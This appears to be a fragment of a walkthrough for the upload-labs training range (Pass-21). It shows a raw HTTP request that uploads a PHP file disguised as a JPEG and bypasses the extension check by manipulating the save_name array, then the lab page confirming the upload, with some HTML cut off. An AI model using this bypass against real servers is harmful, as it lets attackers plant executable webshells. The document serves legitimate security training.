 POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/upload-labs/Pass-21/index.php
Cookie: Phpstorm-d291de22=533dd38e-8413-420b-b465-49119461321c
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------104581654826148
Content-Length: 544
-----------------------------104581654826148
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------104581654826148
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
-----------------------------104581654826148
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------104581654826148
Content-Disposition: form-data; name="submit"
-----------------------------104581654826148--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.j
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
字节脉搏实验室